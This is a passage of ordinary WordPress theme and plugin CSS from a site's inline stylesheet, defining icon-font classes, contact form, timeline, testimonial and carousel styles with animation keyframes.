url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: '\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.row p:empty,
.vc_row p:empty {
display: none;
} .tabs {
margin-bottom: 2em;
}
.tabs .tab-titles {
padding: 0; margin: 0 0 0px 0; font-size:  11px; letter-spacing: 1px; text-transform: uppercase;
}
.tabs .tab-titles li {
display: inline-block; margin-bottom: 0px;
}
.tabs .tab-titles li a {
display: inline-block; padding: 6px 12px; color: inherit; font-weight: bold; border: 0; cursor: pointer; background: #fff;
}
.tabs .tab-titles li a.active {
background: rgba(33, 41, 51, 0.07);    
}
.tabs .tab-content > div {
padding: 1.2em 0; display: none;
}
.tabs .tab-content a.fluidbox,
.toggle-content a.fluidbox {
display: block; margin: 16px 0;
} .toggle-group {
margin-bottom: 2em;
}
.toggle h4 {
position: relative; font-size: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 700; border-left: 0; padding: 12px 0 12px 24px; margin: 0; cursor: pointer; 
}
.toggle h4.active {
border-bottom: 0;
}
.toggle h4:before {
content: "\e823"; opacity: .6; position: absolute; top: 1em; left: 0; font-size: 14px; line-height: 1;
}
.toggle h4.active:before {
content: '\e89e'; color: #333;
}
.toggle .toggle-content {
display: none; padding: 4px 0 14px 22px;
}
.toggle-content p:last-child {
margin-bottom: 0;
} .alert {
position: relative; padding: 1em 2.2em; line-height: 1.4; margin-bottom: 2em; border: 2px solid #ddd;
}
.alert.success {
border-color: #8EE1A8;
}
.alert.error {
border-color: #FF6140;
} .contact-form {
margin: 1.6em auto 2em auto; max-width: 600px; overflow: auto;
}
.contact-form p {
margin: 1.2em 0;
}	
.contact-form p:last-child {
text-align: center;
}	
.contact-form input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.contact-form textarea {
width: 100%; max-width: none; display: block; 
}
.contact-form textarea {
height: 100px;
}
.contact-form .antispam { 
display: none; 
}
.submit {
position: relative; overflow: hidden; 
}
.submit .submit-label {
position: relative; display: inline-block;
}
.submit.active .submit-label {
opacity: 0;
}
.submit .submit-status {
position: absolute; z-index: 2; top: 0; left: 0; width: 100%; height: 100%; opacity: 0;
}
.submit.loading .submit-status {
background: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/images/bckg/loading.gif) center center no-repeat; background-size: 77px 7px;
}
.submit.active .submit-status {
opacity: 1;
}
.submit .submit-status:before { 
font-family: "fontello"; line-height: 40px; 
}
.submit.success { 
color: #096; border-color: #096;
}
.submit.error { 
color: #FF6140; border-color: #FF6140;
}
.submit.success .submit-status:before { 
content: '\e85b'; 
}
.submit.error .submit-status:before { 
content: '\e85d'; 
} html a.social-link {
display: inline-block; position: relative; padding: 0; margin: 0 .25em .5em 0; text-align: center; font-size: 16px; font-weight: 400; font-family: "fontello"; width: 40px; line-height: 40px; color: inherit; background: #fff;  border-radius: 50%;
}
html a.social-link:hover {
color: #fff; background: #2a2a2a; border-color: transparent;
}
html a.social-link:active {
top: 1px; left: 1px;
}
.social-link.facebook:before {
content: '\e825'
}
.social-link.twitter:before {
content: '\e826'
}
.social-link.flickr:before {
content: '\e835'
}
.social-link.rss:before {
content: '\e82f'
}
.social-link.dribbble:before {
content: '\e82c'
}
.social-link.lastfm:before {
content: '\e82e'
}
.social-link.linkedin:before {
content: '\e827'
}
.social-link.vimeo:before {
content: '\e830'
}
.social-link.forrst:before {
content: '\e831'
}
.social-link.skype:before {
content: '\e832'
}
.social-link.picasa:before {
content: '\e833'
}
.social-link.tumblr:before {
content: '\e836'
}
.social-link.behance:before {
content: '\e82b'
}
.social-link.blogger:before {
content: '\e837'
}
.social-link.delicious:before {
content: '\e838'
}
.social-link.digg:before {
content: '\e839'
}
.social-link.friendfeed:before {
content: '\e83a'
}
.social-link.github:before {
content: '\e82a'
}
.social-link.wordpress:before {
content: '\e83b'
}
.social-link.google-plus:before {
content: '\e828'
}
.social-link.youtube:before {
content: "\e834"
}
.social-link.pinterest:before {
content: "\e817"
}
.social-link.instagram:before {
content: "\e82d"
}
.social-link.stack-overflow:before {
content: "\e83c"
}
.social-link.foursquare:before {
content: "\e83d"
}
.social-link.xing:before {
content: "\e83e"
}
.social-link.weibo:before {
content: "\e83f"
}
.social-link.soundcloud:before {
content: "\e840"
}
.social-link.fivehundredpx:before {
content: "\e841"
}
.social-link.slideshare:before {
content: "\e842"
}
.social-link.vine:before {
content: "\e863"
}
.social-link.vkontakte:before {
content: "\e846"
}
.social-link.paypal:before {
content: "\e8b9"
}
.social-link.spotify:before {
content: "\e8ba"
}
.social-link.bloglovin:before {
content: "\e8c7"
}
.social-link.whatsapp:before {
content: "\e8c9"
}
.social-link.reddit:before {
content: "\e84a"
}
.social-link.medium:before {
content: "\e805"
}
.social-link.snapchat:before {
content: "\f2ac"
}
.social-link.tiktok:before {
content: "\e86b"
}
.social-link.unsplash:before {
content: "\e891"
}
.social-link.deviantart:before {
content: "\f1bd"
}
.social-link.quora:before {
content: "\f2c4"
}
.social-link.meetup:before {
content: "\e848"
}
.social-link.goodreads:before {
content: "\e850"
}
.social-link.twitch:before {
content: "\f1e8"
}
.social-link.yelp:before {
content: "\f1e9"
} .timeline {
position: relative; padding: 1em 0 3em;
}
.timeline + p {
margin-bottom: 2.6em;
}
.event {
position: relative; padding: 0 1em 2em 2.4em;
}
.event:before { 
content : ""; position: absolute; top: 10px; bottom: -10px; left: 12px; width: 3px; background: #f1f1f1;
}
.event:after { 
content : ""; position: absolute; top: 2px; left: 7px; width: 12px; height: 12px; border: 3px solid #ddd; outline : 4px solid #fff; border-radius: 50%; background: #fff;
}
.event.current:after {
border-color: #222;
}
.event h2 {
margin-left: 1em; margin-bottom: .4em; font-size: 1.3em; 
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"], 
.event .vc_icon_element {
display: block; text-align: center; position: absolute; top: -8px; left: -5px; margin: 0;  z-index: 20; outline : 4px solid #fff;
}
.event .vc_icon_element {
font-size: 11px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 15px !important;
}
.event [class*="pw-icon-"] {
font-size: 15px; width: 38px; line-height: 38px; color: #fff; background: #222; border-radius: 50%;
}
.event [class*="pw-icon-"]:before {
margin: 0; 
}	
.event h6 {
display: block; color: rgba(171, 171, 171, 0.26); font-size: 19px; font-weight: 700; margin-bottom: 1.2em; line-height: 1; text-transform: uppercase;
}
.timeline .event:last-child {
padding-bottom: 0;
}
.timeline .event:last-child:before {
bottom: 4px;
}
.event h4 {
font-size: 16px; margin: 0 0 .2em 0; padding: 0;
}
.event h5 {
margin: 0; padding: 0 0 .3em 0; font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; opacity: .25;
}
.event p {
margin: .6em 0 .2em 0;
}
.event p:last-child {
margin-bottom: 0;
} .skill-unit + h3,
.skill-unit + h4,
.skill-unit + .wpb_text_column,
.skill-unit + .wpb_content_element {
margin: 4em 0 1.6em;
}
.skill-unit {
margin-top: 1.4em;
}
.skill-unit h4 {
opacity: .8; margin: 0 0 4px 0; font-weight: 400; font-size: 14px; position: relative; z-index: 10; padding-left: 0px;
}
.skill-unit .bar {
position: relative; width: 100%; height: 6px;
}
.skill-unit .bar .progress {
position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #eee; -webkit-transition: width 1s ease-out; transition: width 1s ease-out;
}
.skill-unit .bar .progress span {
position: absolute; top: -14px; right: 0; font-size: 11px; line-height: 26px; color: #fff; border: 3px solid #fff; padding: 0 7px; background : #222; border-radius: 50%;
} .testo {
position: relative; padding: 1.4em 1.8em; margin: 4em 0 1em; border: 1px solid #eee; border-radius: 4px; box-shadow: inset 0 1px 0 #FFF,1px 1px 0 #FFF,2px 2px 0 #FFF,3px 3px 0 #eee;
}
.testo img {
display: block; margin: -60px auto 10px auto; max-height: 80px; border-radius: 50%; border: 6px solid #fff;
}
.testo h4 {
position: relative; text-align: center; margin: 0; font-size: 15px;
}
.testo h4 span {
display: block; font-size: 12px; font-weight: 400; color: #ccc;
}
.testo p {
position: relative; margin: .6em 0 0.2em 0; font-size: 13px; text-align: center;
} .service {
margin: 1em 0;
}
.service:last-child:after {
display: none;
}
.service i,
.service img,
.service > p:first-child { 
display: inline-block; width: 52px; line-height: 50px; margin-bottom: 0; font-size: 38px; text-align: left; color: #333; float: left;
}
.service i:before { 
margin: 0 .2em; display: inline-block; 
}
.service p:not(:first-child) {
margin-top: .2em; margin-left: 74px; font-size: 13px; opacity: .45;
}
.service h4 {
margin-top: 0; margin-bottom: 0.4em; margin-left: 74px;
} .fun-fact { 
margin-bottom: 2em; margin-top: 1em; text-align: center;
}
.fun-fact i,
.fun-fact img { 
display: block; margin-left: auto; margin-right: auto; width: 100%; margin-bottom: .6em; max-width: 52px; font-size: 38px; line-height: 1;
}
.fun-fact p {
margin-bottom: 0;
}
.fun-fact h4 { 
margin: 0; font-size: 13px; line-height: 1.2; font-weight: 700; opacity: .3; letter-spacing: 2px; text-transform: uppercase;
}
.service p:empty,
.fun-fact p:empty {
display: none;
} .client {
display: flex; align-items: center; justify-content: center; height: 90px; margin-bottom: 1.6em; border: 1px solid #f1f1f1;
}
.client a,
.client p {
display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.client a:hover {
opacity: .3;
}
.client img { 
max-width: 50%; max-height: 50%;
}
.client p {
margin-bottom: 0;
}
.client p:empty {
display: none;
} @media (min-width: 1200px) {
.col-xs-6:not(.col-lg-3):nth-child(2n+1) {
clear: left;
}
} @media screen and (min-width: 768px) { .contact-form p {
width: 50%; float: left;
}
.contact-form p:nth-of-type(1) {
padding-right: 16px;
}
.contact-form p:nth-of-type(2) {
padding-left: 16px;  margin-top: 0;
}
.contact-form p:nth-of-type(2) label.error {
left: 26px;
}
.contact-form p:nth-of-type(n+3){
width: 100%;
} .event {
padding: 0 1em 3em 4.6em;
}
.event h2 {
margin-left: 0;
}
.event h6 {
margin-left: -1.2em;
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"],
.event .vc_icon_element {
top: -17px; left: -14px;
}
.event .vc_icon_element {
font-size: 16px
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"] {
font-size: 18px; width: 56px; line-height: 56px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 18px !important;
} .client {
height: 120px;
}
}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track{display:flex!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide{height:initial!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl_et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl_et_pb_module{height:100%;width:100%!important}div.wdcl-carousel .slick-vertical .slick-track{padding:0!important}div.wdcl-carousel.equal-height-on .slick-vertical .slick-track,div.wdcl-carousel.equal-height-on.slick-vertical .slick-track{display:block!important}.wdcl_et_pb_module{background-size:cover;background-position:center;background-repeat:no-repeat}.wdcl-carousel .wdcl-font-0{font-size:0!important}.slick-list{transition:.3s ease-in-out}.wdcl-carousel.slick-vertical .slick-slide{border:0!important}.wdcl-carousel.slick-slider.slick-dotted{margin-bottom:0}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:active,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:focus,.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:hover{background:rgba(226,73,138,.9)!important;color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]{font-size:11px;color:#fff;background:#562cd4!important;position:relative}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:after{content:"Lite";position:absolute;z-index:999999999999;color:#562cd4;top:25px;right:-6px;background:#fff;width:60px;height:14px;line-height:0;display:flex;justify-content:center;align-items:center;font-size:9px;transform:rotate(45deg);transform-origin:bottom right;font-weight:700;letter-spacing:.4px}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl]:before{color:#fff}.et-db #et-boc .et-l .et-fb-modules-list li[class^=wdcl] .et-fb-icon.et-fb-icon--svg{fill:#fff!important;width:22px!important;min-width:22px!important;height:22px!important;margin:2px!important;margin-right:auto!important;margin-left:auto!important}.et-tb #et-boc .et-l [class*=wdcl_].et_pb_module .et-waypoint:not(.et_pb_counters){opacity:1!important}[class*=wdcl_].et_pb_module .et_pb_button{transition:all .2s ease!important}.wdcl_testimonial_carousel .et-fb-icon svg{height:auto}.wdcl-image-alignment-left{margin-left:0;margin-right:auto;display:block!important}.wdcl-image-alignment-right{margin-right:0;margin-left:auto;display:block!important}.wdcl-image-alignment-center{margin:0 auto;display:block!important}.wdcl-flex{display:flex}.wdcl-carousel *{vertical-align:middle!important}.wdcl-carousel figure{margin:0}.wdcl-carousel .slick-arrow:after,.wdcl-carousel .slick-arrow:before{color:inherit!important}.wdcl-carousel .slick-arrow{z-index:999}.wdcl-carousel .slick-dots{padding:0!important}.wdcl-carousel .slick-arrow:before{font-family:ETmodules!important;line-height:.5;line-height:1.35;vertical-align:middle}.wdcl-carousel-frontend .slick-arrow:before{content:attr(data-icon)!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled:before{opacity:1!important}.wdcl-carousel .slick-arrow.slick-disabled{cursor:not-allowed!important}.wdcl-carousel .slick-dots li button:before{display:none}.wdcl-carousel .slick-dots li button{padding:0!important;transition:all .2s ease}.wdcl-carousel .slick-dots li{height:initial!important;width:initial!important;padding:0!important}.wdcl-carousel .et_pb_button{display:inline-block}.et-db #et-boc .wdcl-et-icon::after,.wdcl-et-icon::after{content:attr(data-icon)!important;font-family:ETmodules!important;line-height:inherit;font-size:inherit!important;display:inline-block;text-shadow:none;font-weight:400;font-style:normal;font-variant:none;text-transform:none;transition:all .2s ease}.et_pb_button.wdcl-et-icon::after{margin-left:6px!important;line-height:1.7!important}.et_pb_button.wdcl-et-icon::before{margin-right:6px!important;line-height:1.7!important}.wdcl-et-icon{display:inline-block;transition:.2s all ease!important;transform-origin:center}.clear-icon-after .wdcl-et-icon::after{display:none!important}.wdcl-clear{overflow:hidden}.wdcl-btn-default{display:inline-block;transition:.2s!important}.wdcl-carousel .slick-dots li button:before{opacity:1!important}.wdcl-carousel i,.wdcl-carousel img{vertical-align:middle!important;line-height:1}.border-el{border-style:solid}.wdcl-overlay{height:100%;position:absolute;left:0;top:0;width:100%;pointer-events:none;z-index:9;transition:all .1s}.wdcl-overlay:after{content:attr(data-icon);position:absolute;font-family:ETmodules;transition:all .2s;height:60px;width:60px;left:0;top:0;bottom:0;right:0;margin:auto;display:flex;justify-content:center;align-items:center;z-index:999}.wdcl-centered--highlighted .slick-slide.slick-center{transform:scale(1,1)}.wdcl-centered--highlighted .slick-slide{transform:scale(.8,.8)}.wdcl-hover--zoom-in,.wdcl-hover--zoom-in figure{overflow:hidden}.wdcl-hover--zoom-in img{transition:.3s ease-in-out}.wdcl-hover--zoom-in:hover img{transform:scale(1.2)}.wdcl-hover--zoom-out,.wdcl-hover--zoom-out figure{overflow:hidden}.wdcl-hover--zoom-out img{transition:.3s ease-in-out}.wdcl-hover--zoom-out:hover img{transform:scale(.8)}.wdcl-hover--pulse:hover img{animation:1s pulse linear infinite}.wdcl-hover--bounce:hover img{animation:1s bounce linear infinite}.wdcl-hover--flash:hover img{animation:1s flash linear infinite}.wdcl-hover--rubberBand:hover img{animation:1s rubberBand linear}.wdcl-hover--shake:hover img{animation:1s shake linear infinite}.wdcl-hover--swing:hover img{animation:1s swing linear infinite}.wdcl-hover--tada:hover img{animation:1s tada linear}.wdcl-hover--wobble:hover img{animation:1s wobble linear}.wdcl-hover--jello:hover img{animation:1s jello linear}.wdcl-hover--heartBeat:hover img{animation:1s heartBeat linear infinite}.wdcl-hover--bounceIn:hover img{animation:1s bounceIn linear}.wdcl-hover--fadeIn:hover img{animation:1s fadeIn linear}.wdcl-hover--flip:hover img{animation:1s flip linear}.wdcl-hover--lightSpeedIn:hover img{animation:1s lightSpeedIn linear}.wdcl-hover--rotateIn:hover img{animation:1s rotateIn linear}.wdcl-hover--slideInUp:hover img{animation:1s slideInUp linear}.wdcl-hover--slideInDown:hover img{animation:1s slideInDown linear}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes 